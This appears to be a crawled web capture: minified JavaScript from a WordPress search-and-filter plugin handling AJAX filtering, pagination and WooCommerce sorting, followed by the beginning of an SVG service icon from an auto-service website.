t={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_more",object:r};r.triggerEvent("sf:ajaxstart",t);var e=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1);var i,n,s=this.current_paged+1;if(e=r.joinUrlParam(e,"sf_paged="+s),r.setAjaxResultsURLs(e),i=r.ajax_results_conf.processing_url,r.ajax_results_conf.results_url,n=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),1==r.use_scroll_loader){var o=a("<div/>",{class:"search-filter-scroll-loading"});o=r.updateLoaderTag(o),r.infiniteScrollAppend(o)}r.last_ajax_request=a.get(i,(function(t,e,a){r.current_paged++,r.last_ajax_request=null,r.addResults(t,n)}),n).fail((function(t,e,a){var n={};n.sfid=r.sfid,n.object=r,n.targetSelector=r.ajax_target_attr,n.ajaxURL=i,n.jqXHR=t,n.textStatus=e,n.errorThrown=a,r.triggerEvent("sf:ajaxerror",n)})).always((function(){var t={};t.sfid=r.sfid,t.targetSelector=r.ajax_target_attr,t.object=r,1==r.use_scroll_loader&&o.detach(),r.is_loading_more=!1,r.triggerEvent("sf:ajaxfinish",t)}))},this.fetchAjaxResults=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_results",object:r};r.triggerEvent("sf:ajaxstart",e);var i=t.find('input[type="text"]:focus').not(".sf-datepicker");if(1==i.length)var s=i.attr("name");if(t.addClass("search-filter-disabled"),n.disableInputs(r),r.$ajax_results_container.animate({opacity:.5},"fast"),"pagination"==r.ajax_action){var o=r.$ajax_results_container.attr("data-paged");void 0===o&&(o=1),n.setTaxArchiveResultsUrl(r,r.results_url),l=r.getUrlParams(!1),o>1&&(l=r.joinUrlParam(l,"sf_paged="+o))}else if("submit"==r.ajax_action){var l=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1)}var u,c,f;r.setAjaxResultsURLs(l),u=r.ajax_results_conf.processing_url,c=r.ajax_results_conf.results_url,f=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),r.last_ajax_request=a.get(u,(function(t,e,a){r.last_ajax_request=null,r.scrollResults(),r.updateResults(t,f),r.updateUrlHistory(c),r.setupAjaxPagination(),r.isSubmitting=!1,r.initWooCommerceControls()}),f).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=u,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.isSubmitting=!1,r.triggerEvent("sf:ajaxerror",i)})).always((function(){r.$ajax_results_container.stop(!0,!0).animate({opacity:1},"fast");var e={};if(e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),""!=s){var i=[];r.$fields.each((function(){var t=a(this).find("input[name='"+s+"']");1==t.length&&(i=t)})),1==i.length&&(i.focus().val(i.val()),r.focusCampo(i[0]))}t.find("input[name='_sf_search']").focus(),r.triggerEvent("sf:ajaxfinish",e)}))},this.focusCampo=function(t){if(null!=t&&0!=t.value.length){if(t.createTextRange){var e=t.createTextRange();e.moveStart("character",t.value.length),e.collapse(),e.select()}else if(t.selectionStart||"0"==t.selectionStart){var r=t.value.length;t.selectionStart=r,t.selectionEnd=r,t.focus()}}else t.focus()},this.triggerEvent=function(t,e){a(".searchandfilter[data-sf-form-id='"+r.sfid+"']").trigger(t,[e])},this.fetchAjaxForm=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"form",object:r};r.triggerEvent("sf:ajaxformstart",[e]),t.addClass("search-filter-disabled"),n.disableInputs(r);var i=r.getUrlParams();""!=r.lang_code&&(i=r.joinUrlParam(i,"lang="+r.lang_code));var s=r.addUrlParam(r.ajax_form_url,i),o="json";a.get(s,(function(t,e,a){r.updateForm(t,o)}),o).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=s,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.triggerEvent("sf:ajaxerror",[i])})).always((function(){var e={};e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),r.triggerEvent("sf:ajaxformfinish",[e])}))},this.copyListItemsContents=function(t,e){var r=this,i=new Array,n=new Array,s=t.find("> ul > li");s.each((function(t){i.push(a(this).html());var e=a(this).prop("attributes");n.push(e)}));var o=0;e.find("> ul > li").each((function(t){a(this).html(i[o]);var e=a(s.get(o)),n=a(this);n.removeAttr("data-sf-taxonomy-archive"),r.copyAttributes(e,n),o++}))},this.updateFormAttributes=function(t,e){var r=t.prop("attributes"),i=e.prop("attributes");a.each(i,(function(){e.removeAttr(this.name)})),a.each(r,(function(){e.attr(this.name,this.value)}))},this.copyAttributes=function(t,e,r){if(void 0===r)r="";var i=t.prop("attributes"),n=e.prop("attributes");a.each(n,(function(){""!=r&&0==this.name.indexOf(r)&&e.removeAttr(this.name)})),a.each(i,(function(){e.attr(this.name,this.value)}))},this.copyFormAttributes=function(t,e){e.removeAttr("data-current-taxonomy-archive"),this.copyAttributes(t,e)},this.updateForm=function(e,r){var i=this;"json"==r&&void 0!==e.form&&(t.off(),i.copyListItemsContents(a(e.form),t),this.init(!0),1==i.is_ajax&&i.setupAjaxPagination())},this.addResults=function(t,e){var r=this;if("json"==e)r.load_more_html=t.results;else if("html"==e){var i=a(t);r.load_more_html=i.find(r.ajax_target_attr).html()}var n=!1;if(a("<div>"+r.load_more_html+"</div>").find("[data-search-filter-action='infinite-scroll-end']").length>0&&(n=!0),""!=r.infinite_scroll_container&&(r.load_more_html=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_container).html()),""!=r.infinite_scroll_result_class){var s=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_result_class),o=a("<div/>",{});o.append(s),r.load_more_html=o.html()}n?(r.is_max_paged=!0,r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.last_load_more_html!==r.load_more_html?(r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.is_max_paged=!0},this.infiniteScrollAppend=function(t){""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().after(t):r.$infinite_scroll_container.append(t)},this.updateResults=function(e,r){var i=this;if("json"==r)i.$ajax_results_container.html(e.results),void 0!==e.form&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(a(e.form),t),i.copyFormAttributes(a(e.form),t),t.searchAndFilter({isInit:!1}));else if("html"==r){var n=a(e);if(i.$ajax_results_container.html(n.find(i.ajax_target_attr).html()),i.$ajax_results_container.find(".searchandfilter").length>0&&i.$ajax_results_container.find(".searchandfilter").searchAndFilter(),0==i.$ajax_results_container.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']").length){var s=n.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']");1==s.length&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(s,t),i.copyFormAttributes(s,t),t.searchAndFilter({isInit:!1}))}}i.is_max_paged=!1,i.current_paged=1,i.setInfiniteScrollContainer()},this.removeWooCommerceControls=function(){var t=a(".woocommerce-ordering .orderby");a(".woocommerce-ordering").off(),t.off()},this.addQueryParam=function(t,e,a){if(void 0===a)a="all";r.extra_query_params[a][t]=e},this.initWooCommerceControls=function(){r.removeWooCommerceControls();var e=a(".woocommerce-ordering .orderby"),i=a(".woocommerce-ordering"),n="";"menu_order"==(n=e.length>0?e.val():r.getQueryParamFromURL("orderby",window.location.href))&&(n=""),""!=n&&n&&(r.extra_query_params.all.orderby=n),i.on("submit",(function(t){return t.preventDefault(),!1})),e.on("change",(function(e){e.preventDefault();var i=a(this).val();return"menu_order"==i&&(i=""),r.extra_query_params.all.orderby=i,t.submit(),!1}))},this.scrollResults=function(){var t=this;t.scroll_on_action!=t.ajax_action&&"all"!=t.scroll_on_action||t.scrollToPos()},this.updateUrlHistory=function(e){var r=0;window.history&&window.history.pushState&&(r=t.attr("data-use-history-api")),1==this.update_ajax_url&&1==r&&window.history&&window.history.pushState&&history.pushState(null,null,e)},this.removeAjaxPagination=function(){if(void 0!==this.ajax_links_selector){var t=jQuery(this.ajax_links_selector);t.length>0&&t.off()}},this.canFetchAjaxResults=function(t){if(void 0===t)t="";var e=this,r=!1;if(1==e.is_ajax){1==e.$ajax_results_container.length&&(r=!0);var a=e.results_url,i="",n=window.location.href;if(-1!==window.location.href.indexOf("#")&&(n=window.location.href.substr(0,window.location.href.indexOf("#"))),("custom_woocommerce_store"==e.display_result_method||"post_type_archive"==e.display_result_method)&&1==e.enable_taxonomy_archives&&""!==e.current_taxonomy_archive)return r=!0;var s=n.split("?"),o="";o=s.length>0?s[0]:n;var l=e.getQueryParamFromURL("lang",window.location.href);null!=l&&(o=e.addUrlParam(o,"lang="+l));var u=e.getQueryParamFromURL("sfid",window.location.href);Number(parseFloat(u))==u&&(o=e.addUrlParam(o,"sfid="+u)),o=o.replace(/\/$/,""),a=a.replace(/\/$/,""),i=encodeURI(a.replace(/\/$/,""));var c=-1;o!=a&&o.toLowerCase()!=i.toLowerCase()||(c=1),o.toLowerCase().indexOf(i.toLowerCase())+1&&(c=1),1==e.only_results_ajax?r=c>-1:"pagination"==t&&(c>-1||(r=!1))}return r},this.setupAjaxPagination=function(){if(void 0!==r.ajax_links_selector){if("infinite_scroll"===this.pagination_type){r.$ajax_results_container.find("[data-search-filter-action='infinite-scroll-end']").length>0&&(!0,r.is_max_paged=!0),1===parseInt(this.instance_number)&&(a(window).off("scroll",r.onWindowScroll),r.canFetchAjaxResults("pagination")&&a(window).on("scroll",r.onWindowScroll))}a(document).off("click",r.ajax_links_selector),a(document).off(r.ajax_links_selector),a(r.ajax_links_selector).off(),a(document).on("click",r.ajax_links_selector,(function(t){if(r.canFetchAjaxResults("pagination")){t.preventDefault();var e=jQuery(this).attr("href");r.ajax_action="pagination";var a=r.getPagedFromURL(e);return r.$ajax_results_container.attr("data-paged",a),r.fetchAjaxResults(),!1}}))}},this.getPagedFromURL=function(t){var e=1,a=r.getQueryParamFromURL("sf_paged",t);return"string"!=typeof a&&"number"!=typeof a||(e=a),e},this.getQueryParamFromURL=function(t,e){var r="?"+e.split("?")[1];return void 0!==r?decodeURIComponent((new RegExp("[?|&]"+t+"=([^&;]+?)(&|#|;|$)").exec(r)||[,""])[1].replace(/\+/g,"%20"))||null:""},this.formUpdated=function(t){return 1==r.auto_update?r.submitForm():0==r.auto_update&&1==r.auto_count_refresh_mode&&r.formUpdatedFetchAjax(),!1},this.formUpdatedFetchAjax=function(){return r.fetchAjaxForm(),!1},this.setFields=function(t){r.$fields.each((function(){var t=a(this);"textinput"===t.find(".sf-meta-range-slider").attr("data-display-values-as")&&(t.find(".meta-slider").length,t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.find(".sf-range-min").val(),n=r.find(".sf-range-max").val();e.noUiSlider.set([i,n])})))}))},this.submitForm=function(t){if(1==r.isSubmitting)return!1;if(r.setFields(),r.clearTimer(),r.isSubmitting=!0,n.setTaxArchiveResultsUrl(r,r.results_url),r.$ajax_results_container.attr("data-paged",1),r.canFetchAjaxResults())r.ajax_action="submit",r.fetchAjaxResults();else{var e=n.getResultsUrl(r,r.results_url),a=r.getUrlParams(!0,"");e=r.addUrlParamNew(e,a),window.location.href=e}return!1},this.resetForm=function(t){r.$fields.each((function(){var t=a(this);t.removeAttr("data-sf-taxonomy-archive"),t.find("select:not([multiple='multiple']) > option:first-child").prop("selected",!0),t.find("select[multiple='multiple'] > option").prop("selected",!1),t.find("input[type='checkbox']").prop("checked",!1),t.find("> ul > li:first-child input[type='radio']").prop("checked",!0),t.find("input[type='text']").val(""),t.find(".sf-option-active").removeClass("sf-option-active"),t.find("> ul > li:first-child input[type='radio']").parent().addClass("sf-option-active"),t.find("input[type='number']").each((function(t){var e=a(this);e.parent().parent().hasClass("sf-meta-range")&&(0==t?e.val(e.attr("min")):1==t&&e.val(e.attr("max")))}));var e=t.find(".sf-meta-range-select-fromto");if(e.length>0){var r=e.attr("data-min"),i=e.attr("data-max");e.find("select").each((function(t){var e=a(this);0==t?e.val(r):1==t&&e.val(i)}))}var n=t.find(".sf-meta-range-radio-fromto");if(n.length>0){r=n.attr("data-min"),i=n.attr("data-max");n.find(".sf-input-range-radio").each((function(t){var e=a(this).find(".sf-input-radio");e.prop("checked",!1),0==t?e.filter('[value="'+r+'"]').prop("checked",!0):1==t&&e.filter('[value="'+i+'"]').prop("checked",!0)}))}t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.attr("data-min"),n=r.attr("data-max");e.noUiSlider.set([i,n])}));var s=t.find("select[data-combobox='1']");s.length>0&&(void 0!==s.chosen?s.trigger("chosen:updated"):(s.val(""),s.trigger("change.select2")))})),r.clearTimer(),"always"==t?r.submitForm():"never"==t?1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax():"auto"==t&&(1==this.auto_update?r.submitForm():1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax())},this.init();var o={};o.sfid=r.sfid,o.targetSelector=r.ajax_target_attr,o.object=this,e.isInit&&r.triggerEvent("sf:init",o)}))}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./process_form":7,"./state":8,"js-cookie":2,nouislider:3}],7:[function(t,e,r){(function(t){var r="undefined"!=typeof window?window.jQuery:void 0!==t?t.jQuery:null;e.exports={taxonomy_archives:0,url_params:{},tax_archive_results_url:"",active_tax:"",fields:{},init:function(t,e){this.taxonomy_archives=0,this.url_params={},this.tax_archive_results_url="",this.active_tax="",this.taxonomy_archives=t,this.current_taxonomy_archive=e,this.clearUrlComponents()},setTaxArchiveResultsUrl:function(t,e,a){var i=this;if(1==this.taxonomy_archives){if(void 0===a)a=!1;var n=!1,s="",o="",l=t.$fields.parent().find("[data-sf-taxonomy-archive='1']");if(1==l.length){var u=(n=l).attr("data-sf-field-type");if("tag"==u||"category"==u||"taxonomy"==u){var c=i.processTaxonomy(n,!0),f=(s=n.attr("data-sf-field-name")).replace("_sft_","");c&&(o=c.value)}""==o&&(n=!1)}if(""==i.current_taxonomy_archive||i.current_taxonomy_archive==f){if(""!=o&&n||t.$fields.each((function(){if(!n){var t=r(this).attr("data-sf-field-type");if("tag"==t||"category"==t||"taxonomy"==t){var e=i.processTaxonomy(r(this),!0);s=r(this).attr("data-sf-field-name"),e&&""!=(o=e.value)&&(n=r(this))}}})),n&&""!=o){var d=n.attr("data-sf-term-rewrite");if(""!=d){var p=JSON.parse(d),h=n.attr("data-sf-field-input-type");if(i.active_tax=s,"radio"==h||"checkbox"==h){var m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var _=(x=n.find("input[value='"+o+"']").parent()).attr("data-sf-depth");(y=new Array).push(o);for(var v=_;v>0;v--)x=x.parent().parent(),y.push(x.find("input").val());y.reverse();var g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}else if("select"==h||"multiselect"==h){m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var x,y;_=(x=n.find("option[value='"+o+"']")).attr("data-sf-depth");(y=new Array).push(o);for(v=_;v>0;v--)x=x.prevAll("option[data-sf-depth='"+(v-1)+"']"),y.push(x.val());y.reverse();g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}}}}else this.tax_archive_results_url=e}},getResultsUrl:function(t,e){return""==this.tax_archive_results_url?e:this.tax_archive_results_url},getUrlParams:function(t){if(this.buildUrlComponents(t,!0),""!=this.tax_archive_results_url&&""!=this.active_tax){var e=this.active_tax;void 0!==this.url_params[e]&&delete this.url_params[e]}return this.url_params},clearUrlComponents:function(){this.url_params={}},disableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.attr("disabled","disabled"),t.attr("disabled",!0),t.prop("disabled",!0),t.trigger("chosen:updated")}))},enableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.prop("disabled",!0),t.removeAttr("disabled"),t.trigger("chosen:updated")}))},buildUrlComponents:function(t,e){var a=this;void 0!==e&&1==e&&this.clearUrlComponents(),t.$fields.each((function(){r(this).attr("data-sf-field-name");var t=r(this).attr("data-sf-field-type");"search"==t?a.processSearchField(r(this)):"tag"==t||"category"==t||"taxonomy"==t?a.processTaxonomy(r(this)):"sort_order"==t?a.processSortOrderField(r(this)):"posts_per_page"==t?a.processResultsPerPageField(r(this)):"author"==t?a.processAuthor(r(this)):"post_type"==t?a.processPostType(r(this)):"post_date"==t?a.processPostDate(r(this)):"post_meta"==t&&a.processPostMeta(r(this))}))},processSearchField:function(t){var e=t.find("input[name^='_sf_search']");if(e.length>0){e.attr("name").replace("[]","");var r=e.val();""!=r&&(this.url_params._sf_s=encodeURIComponent(r))}},processSortOrderField:function(t){this.processAuthor(t)},processResultsPerPageField:function(t){this.processAuthor(t)},getActiveTax:function(t){return this.active_tax},getSelectVal:function(t){var e="";return 0!=t.val()&&(e=t.val()),null==e&&(e=""),e},getMetaSelectVal:function(t){var e="";return null==(e=t.val())&&(e=""),e},getMultiSelectVal:function(t,e){var r="+";if("or"==e&&(r=","),"object"==typeof t.val()&&null!=t.val())return t.val().join(r)},getMetaMultiSelectVal:function(t,e){var a="-+-";if("or"==e&&(a="-,-"),"object"==typeof t.val()&&null!=t.val()){var i=[];return r(t.val()).each((function(t,e){i.push(e)})),i.join(a)}return""},getCheckboxVal:function(t,e){var a="+";return"or"==e&&(a=","),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getMetaCheckboxVal:function(t,e){var a="-+-";return"or"==e&&(a="-,-"),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getRadioVal:function(t){var e=t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get();if(0!=e[0])return e[0]},getMetaRadioVal:function(t){return t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get()[0]},processAuthor:function(t){var e,r=this,a=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),i="",n="";if("select"==a)i=(e=t.find("select")).attr("name").replace("[]",""),n=r.getSelectVal(e);else if("multiselect"==a){i=(e=t.find("select")).attr("name").replace("[]","");e.attr("data-operator");n=r.getMultiSelectVal(e,"or")}else if("checkbox"==a){if((e=t.find("ul > li input:checkbox")).length>0){i=e.attr("name").replace("[]","");t.find("> ul").attr("data-operator");n=r.getCheckboxVal(e,"or")}}else"radio"==a&&(e=t.find("ul > li input:radio")).length>0&&(i=e.attr("name").replace("[]",""),n=r.getRadioVal(e));if(void 0!==n&&""!=n){var s="";"_sf_author"==i?s="authors":"_sf_sort_order"==i?s="sort_order":"_sf_ppp"==i?s="_sf_ppp":"_sf_post_type"==i&&(s="post_types"),""!=s&&(r.url_params[s]=n)}},processPostType:function(t){this.processAuthor(t)},processPostMeta:function(t){var e,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n=t.attr("data-sf-meta-type"),s="",o="";if("number"==n){if("range-number"==i){e=t.find(".sf-meta-range-number input");var l=[];e.each((function(){l.push(r(this).val())})),s=l.join("+")}else if("range-slider"==i){e=t.find(".sf-meta-range-slider input");var u=(h=t.find(".sf-meta-range-slider")).attr("data-decimal-places"),c=h.attr("data-thousand-seperator"),f=h.attr("data-decimal-seperator"),d=wNumb({mark:f,decimals:parseFloat(u),thousand:c}),p=(l=[],t.find(".meta-slider")[0].noUiSlider.get());l.push(d.from(p[0])),l.push(d.from(p[1])),s=l.join("+"),o=h.attr("data-sf-field-name")}else if("range-radio"==i){0==(e=t.find(".sf-input-range-radio")).length&&(e=t.find("> ul"));var h=t.find(".sf-meta-range");if(e.length>0){var m=[];e.each((function(){var t=r(this).find(".sf-input-radio");m.push(a.getMetaRadioVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.find(".sf-input-radio").attr("name").replace("[]",""):h.attr("data-sf-field-name")}else if("range-select"==i){e=t.find(".sf-input-select");h=t.find(".sf-meta-range");if(e.length>0){m=[];e.each((function(){var t=r(this);m.push(a.getMetaSelectVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.attr("name").replace("[]",""):h.attr("data-sf-field-name")}else"range-checkbox"==i&&(e=t.find("ul > li input:checkbox")).length>0&&(s=a.getCheckboxVal(e,"and"));""==o&&(o=e.attr("name").replace("[]",""))}else if("choice"==n){if("select"==i)e=t.find("select"),s=a.getMetaSelectVal(e);else if("multiselect"==i){var _=(e=t.find("select")).attr("data-operator");s=a.getMetaMultiSelectVal(e,_)}else if("checkbox"==i){if((e=t.find("ul > li input:checkbox")).length>0){_=t.find("> ul").attr("data-operator");s=a.getMetaCheckboxVal(e,_)}}else"radio"==i&&(e=t.find("ul > li input:radio")).length>0&&(s=a.getMetaRadioVal(e));s=encodeURIComponent(s),void 0!==e&&e.length>0&&(o=e.attr("name").replace("[]",""))}else"date"==n&&a.processPostDate(t);void 0!==s&&""!=s&&(a.url_params[encodeURIComponent(o)]=s)},processPostDate:function(t){t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type");var e,a,i="";a=(e=t.find("ul > li input:text")).attr("name").replace("[]","");var n=[];if(e.each((function(){n.push(r(this).val())})),2==e.length?""==n[0]&&""==n[1]||(i=(i=n.join("+")).replace(/\//g,"")):1==e.length&&""!=n[0]&&(i=(i=n.join("+")).replace(/\//g,"")),void 0!==i&&""!=i){var s="";""!=(s="_sf_post_date"==a?"post_date":a)&&(this.url_params[s]=i)}},processTaxonomy:function(t,e){void 0===e&&(e=!1);var r,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n="",s="";if("select"==i)n=(r=t.find("select")).attr("name").replace("[]",""),s=a.getSelectVal(r);else if("multiselect"==i){n=(r=t.find("select")).attr("name").replace("[]","");var o=r.attr("data-operator");s=a.getMultiSelectVal(r,o)}else if("checkbox"==i){if((r=t.find("ul > li input:checkbox")).length>0){n=r.attr("name").replace("[]","");o=t.find("> ul").attr("data-operator");s=a.getCheckboxVal(r,o)}}else"radio"==i&&(r=t.find("ul > li input:radio")).length>0&&(n=r.attr("name").replace("[]",""),s=a.getRadioVal(r));if(void 0!==s&&""!=s){if(1==e)return{name:n,value:s};a.url_params[n]=s}if(1==e)return!1}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],8:[function(t,e,r){e.exports={searchForms:{},init:function(){},addSearchForm:function(t,e){this.searchForms[t]=e},getSearchForm:function(t){return this.searchForms[t]}}},{}]},{},[1]);

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-12.svg
body_size: 3982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m24.2,25.6l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.7,-8l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.7,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.2l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.2,0l0,-0.4zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm6.2,-4.4l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.4 -0.1,-0.6 -0.1,-0.8l0,0l0,0zm8.8,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.6,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 